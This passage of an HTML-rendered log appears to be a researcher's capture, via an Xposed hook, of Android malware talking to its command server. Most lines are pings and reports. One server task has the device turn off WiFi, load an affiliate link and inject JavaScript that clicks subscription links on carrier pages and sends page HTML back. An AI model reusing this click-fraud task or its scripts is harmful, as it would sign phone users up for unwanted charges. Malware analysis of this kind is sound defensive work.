\\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:36:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;626612\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:37:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L292\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"292\"><\/td>\n          <td id=\"file-c2log-log-LC292\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:37:29.495 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L293\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"293\"><\/td>\n          <td id=\"file-c2log-log-LC293\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:38:29.580 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L294\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"294\"><\/td>\n          <td id=\"file-c2log-log-LC294\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:38:29.591 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:36:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:36:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;626612\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:37:29 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L295\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"295\"><\/td>\n          <td id=\"file-c2log-log-LC295\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:38:30.398 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L296\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"296\"><\/td>\n          <td id=\"file-c2log-log-LC296\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:38:30.956 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:312460,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L297\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"297\"><\/td>\n          <td id=\"file-c2log-log-LC297\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:39:29.584 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L298\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"298\"><\/td>\n          <td id=\"file-c2log-log-LC298\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:39:35.467 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L299\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"299\"><\/td>\n          <td id=\"file-c2log-log-LC299\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:40:29.614 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L300\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"300\"><\/td>\n          <td id=\"file-c2log-log-LC300\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:40:30.456 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L301\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"301\"><\/td>\n          <td id=\"file-c2log-log-LC301\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:41:29.631 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L302\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"302\"><\/td>\n          <td id=\"file-c2log-log-LC302\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:41:30.486 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L303\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"303\"><\/td>\n          <td id=\"file-c2log-log-LC303\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:42:29.672 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L304\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"304\"><\/td>\n          <td id=\"file-c2log-log-LC304\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:42:30.575 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:319973,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L305\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"305\"><\/td>\n          <td id=\"file-c2log-log-LC305\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:42:30.631 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;02:42:30 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;319973\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L306\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"306\"><\/td>\n          <td id=\"file-c2log-log-LC306\" class=\"blob-code blob-code-inner js-file-line\">11-20 02:42:30.865 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:275076,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L307\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"307\"><\/td>\n          <td id=\"file-c2log-log-LC307\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:12:49.893 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L308\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"308\"><\/td>\n          <td id=\"file-c2log-log-LC308\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:12:56.224 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:7981200014110280,&quot;name&quot;:&quot;webClick&quot;,&quot;params&quot;:{&quot;start&quot;:&quot;http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a123a27c0a96&quot;,&quot;timeout&quot;:&quot;40&quot;,&quot;headers&quot;:{&quot;X-Requested-With&quot;:&quot;&quot;},&quot;userAgent&quot;:&quot;Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36&quot;,&quot;turnOffWifi&quot;:true,&quot;disableLoadImage&quot;:true,&quot;actions&quot;:[{&quot;urlExp&quot;:&quot;.*hostingpagevas.com.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;saveLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*vastracking.tim.it.*&quot;,&quot;js&quot;:&quot;document.getElementById(&#39;actionLink&#39;).click();&quot;},{&quot;urlExp&quot;:&quot;.*&quot;,&quot;js&quot;:&quot;console.log(&#39;send.to.server: task_id:1411-1&#39; + window.location.href +  &#39;: ref: &#39; + document.referrer + &#39;: &#39; + document.documentElement.innerHTML);&quot;}],&quot;end&quot;:[&quot;assdfasdfasdfasdf&quot;]}},{&quot;id&quot;:129903,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:60}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L309\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"309\"><\/td>\n          <td id=\"file-c2log-log-LC309\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:12:56.338 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;03:12:56 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;03:12:56 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;129903\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L310\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"310\"><\/td>\n          <td id=\"file-c2log-log-LC310\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:13:56.584 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:false,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L311\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"311\"><\/td>\n          <td id=\"file-c2log-log-LC311\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:13:56.590 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;03:12:56 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;03:12:56 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;129903\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;03:13:56 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L312\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"312\"><\/td>\n          <td id=\"file-c2log-log-LC312\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:15:24.078 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L313\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"313\"><\/td>\n          <td id=\"file-c2log-log-LC313\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:15:24.085 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;03:12:56 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;webClick\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;03:12:56 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;129903\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    },\\n    {\\n        \\&quot;time\\&quot;: \\&quot;03:13:56 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;event\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;WiFi\\\\\\&quot;: false,\\\\n    \\\\\\&quot;simReady\\\\\\&quot;: true,\\\\n    \\\\\\&quot;type\\\\\\&quot;: \\\\\\&quot;web.click.end\\\\\\&quot;,\\\\n    \\\\\\&quot;timeout\\\\\\&quot;: true,\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;7981200014110280\\\\\\&quot;,\\\\n    \\\\\\&quot;errorDescription\\\\\\&quot;: \\\\\\&quot;internal: timeout connect\\\\\\&quot;,\\\\n    \\\\\\&quot;errorUrl\\\\\\&quot;: \\\\\\&quot;null\\\\\\&quot;,\\\\n    \\\\\\&quot;loadProgress\\\\\\&quot;: -1\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L314\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"314\"><\/td>\n          <td id=\"file-c2log-log-LC314\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:15:25.128 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:254409,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L315\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"315\"><\/td>\n          <td id=\"file-c2log-log-LC315\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:15:25.150 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L316\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"316\"><\/td>\n          <td id=\"file-c2log-log-LC316\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:16:24.087 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L317\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"317\"><\/td>\n          <td id=\"file-c2log-log-LC317\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:16:25.407 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L318\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"318\"><\/td>\n          <td id=\"file-c2log-log-LC318\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:17:24.112 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L319\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"319\"><\/td>\n          <td id=\"file-c2log-log-LC319\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:17:25.277 I/Xposed  (18830): [+] SERVER: []<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L320\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"320\"><\/td>\n          <td id=\"file-c2log-log-LC320\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:18:24.130 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L321\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"321\"><\/td>\n          <td id=\"file-c2log-log-LC321\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:18:25.507 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:564637,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L322\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"322\"><\/td>\n          <td id=\"file-c2log-log-LC322\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:18:25.588 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;03:18:25 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;564637\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L323\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"323\"><\/td>\n          <td id=\"file-c2log-log-LC323\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:18:25.863 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:186066,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L324\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"324\"><\/td>\n          <td id=\"file-c2log-log-LC324\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:48:50.049 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L325\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"325\"><\/td>\n          <td id=\"file-c2log-log-LC325\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:48:50.998 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:926394,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L326\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"326\"><\/td>\n          <td id=\"file-c2log-log-LC326\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:48:51.056 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;03:48:51 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: \\\\\\&quot;926394\\\\\\&quot;,\\\\n    \\\\\\&quot;name\\\\\\&quot;: \\\\\\&quot;interval\\\\\\&quot;,\\\\n    \\\\\\&quot;result\\\\\\&quot;: 0\\\\n}\\&quot;\\n    }\\n]&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L327\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"327\"><\/td>\n          <td id=\"file-c2log-log-LC327\" class=\"blob-code blob-code-inner js-file-line\">11-20 03:48:51.286 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:170824,&quot;name&quot;:&quot;OK&quot;}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L328\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"328\"><\/td>\n          <td id=\"file-c2log-log-LC328\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:18:51.136 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;ping&quot;,&quot;data&quot;:&quot;{\\&quot;WiFi\\&quot;:true,\\&quot;simReady\\&quot;:true}&quot;}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L329\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"329\"><\/td>\n          <td id=\"file-c2log-log-LC329\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:18:52.106 I/Xposed  (18830): [+] SERVER: [{&quot;id&quot;:883785,&quot;name&quot;:&quot;interval&quot;,&quot;params&quot;:{&quot;interval&quot;:1800}}]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-c2log-log-L330\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"330\"><\/td>\n          <td id=\"file-c2log-log-LC330\" class=\"blob-code blob-code-inner js-file-line\">11-20 04:18:52.166 I/Xposed  (18830): [+] CLIENT: {&quot;id&quot;:&quot;667a7cf5-4da8-4388-b22b-ce6c4b7ef36b&quot;,&quot;type&quot;:&quot;reports&quot;,&quot;data&quot;:&quot;[\\n    {\\n        \\&quot;time\\&quot;: \\&quot;04:18:52 2017.11.20\\&quot;,\\n        \\&quot;type\\&quot;: \\&quot;response\\&quot;,\\n        \\&quot;data\\&quot;: \\&quot;{\\\\n    \\\\\\&quot;id\\\\\\&quot;: 